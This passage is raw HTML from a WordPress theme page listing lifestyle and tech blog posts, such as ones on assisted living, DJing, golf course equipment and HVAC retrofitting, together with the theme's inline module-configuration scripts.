				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6975a9c1e9bf9   " data-unique="jnews_module_31758_1_6975a9c1e9bf9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6975a9c1e9bf9 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6975a9c2246ba   " data-unique="jnews_module_31758_2_6975a9c2246ba">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/ukrainian-clothes-brands-a-fashion-revolution/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ukrainian Clothes Brands A Fashion Revolution" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/01/Ukrainian-Clothes-Brands-A-Fashion-Revolution-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/01/Ukrainian-Clothes-Brands-A-Fashion-Revolution-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/01/Ukrainian-Clothes-Brands-A-Fashion-Revolution-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Ukrainian Clothes Brands: A Fashion Revolution 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/ukrainian-clothes-brands-a-fashion-revolution/">Ukrainian Clothes Brands: A Fashion Revolution</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/ukrainian-clothes-brands-a-fashion-revolution/"><i class="fa fa-clock-o"></i> January 9, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/ukrainian-clothes-brands-a-fashion-revolution/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Ukraine's fashion industry has seen a remarkable evolution in recent years, with local designers and brands making significant strides on...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/can-maintain-golf-course-help-john-deere-golf-course-equipment/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="92" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Can You Maintain Your Golf Course With The Help Of John Deere Golf Course Equipment" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/How-Can-You-Maintain-Your-Golf-Course-With-The-Help-Of-John-Deere-Golf-Course-Equipment.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/How-Can-You-Maintain-Your-Golf-Course-With-The-Help-Of-John-Deere-Golf-Course-Equipment.jpg 840w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/How-Can-You-Maintain-Your-Golf-Course-With-The-Help-Of-John-Deere-Golf-Course-Equipment-300x79.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/How-Can-You-Maintain-Your-Golf-Course-With-The-Help-Of-John-Deere-Golf-Course-Equipment-768x201.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/How-Can-You-Maintain-Your-Golf-Course-With-The-Help-Of-John-Deere-Golf-Course-Equipment-810x212.jpg 810w" data-sizes="auto" data-expand="700" title="How Can You Maintain Your Golf Course With The Help Of John Deere Golf Course Equipment 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/can-maintain-golf-course-help-john-deere-golf-course-equipment/">How Can You Maintain Your Golf Course With The Help Of John Deere Golf Course Equipment</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-maintain-golf-course-help-john-deere-golf-course-equipment/"><i class="fa fa-clock-o"></i> January 25, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/can-maintain-golf-course-help-john-deere-golf-course-equipment/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The most important aspect of keeping a golf course is by maintaining the golf course. Maintaining a golf course is...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/popular-degree-programs-worth-money/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="164" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Popular Degree Programs That Are Worth Your Money" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/most-in-demand-jobs-for-2018-810x380.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/most-in-demand-jobs-for-2018-810x380.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/most-in-demand-jobs-for-2018-810x380-300x141.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/most-in-demand-jobs-for-2018-810x380-768x360.jpg 768w" data-sizes="auto" data-expand="700" title="Popular Degree Programs That Are Worth Your Money 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/popular-degree-programs-worth-money/">Popular Degree Programs That Are Worth Your Money</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/popular-degree-programs-worth-money/"><i class="fa fa-clock-o"></i> April 21, 2019</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/popular-degree-programs-worth-money/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Apparently, college is the gateway to many job opportunities. But choosing which degree programs to take for your long-term career...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6975a9c2246ba = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8785,34285,28858,28974,30332,16014,14027,18701,8201,16428","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6975a9c23eeb8   " data-unique="jnews_module_31758_3_6975a9c23eeb8">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6975a9c23eeb8 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8785,34285,28858,28974,30332,16014,14027,18701,8201,16428,38958,9126,9593","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6975a9c243695   " data-unique="jnews_module_31758_4_6975a9c243695">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6975a9c243695 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8785,34285,28858,28974,30332,16014,14027,18701,8201,16428,38958,9126,9593,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"je